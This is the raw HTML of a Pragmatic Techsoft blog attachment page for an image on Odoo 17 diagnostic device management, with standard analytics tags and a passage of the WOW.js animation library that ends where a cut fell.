<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-04%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-10611 attachmentid-10611 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">November 15, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04.jpg'><img decoding="async" width="300" height="158" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-300x158.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/158;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/" rel="prev">Can Odoo 17 Help Manage Your Diagnostic Device Portfolio More Efficiently?</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-04%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697e02b22beb2" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="10611" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697e02b22beb2" value="615296e2e4" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697e02b22beb2" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697e02b22beb2" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2
body_size: 5250
content:
(function() {
  var MutationObserver, Util, WeakMap, getComputedStyle, getComputedStyleRX,
    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in defaults) {
        value = defaults[key];
        if (custom[key] == null) {
          custom[key] = value;
        }
      }
      return custom;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    Util.prototype.createEvent = function(event, bubble, cancel, detail) {
      var customEvent;
      if (bubble == null) {
        bubble = false;
      }
      if (cancel == null) {
        cancel = false;
      }
      if (detail == null) {
        detail = null;
      }
      if (document.createEvent != null) {
        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
      return customEvent;
    };

    Util.prototype.emitEvent = function(elem, event) {
      if (elem.dispatchEvent != null) {
        return elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        return elem[event]();
      } else if (("on" + event) in (elem != null)) {
        return elem["on" + event]();
      }
    };

    Util.prototype.addEvent = function(elem, event, fn) {
      if (elem.addEventListener != null) {
        return elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        return elem.attachEvent("on" + event, fn);
      } else {
        return elem[event] = fn;
      }
    };

    Util.prototype.removeEvent = function(elem, event, fn) {
      if (elem.removeEventListener != null) {
        return elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        return elem.detachEvent("on" + event, fn);
      } else {
        return delete elem[event];
      }
    };

    Util.prototype.innerHeight = function() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      } else {
        return document.documentElement.clientHeight;
      }
    };

    return Util;

  })();

  WeakMap = this.WeakMap || this.MozWeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          return this.values[i];
        }
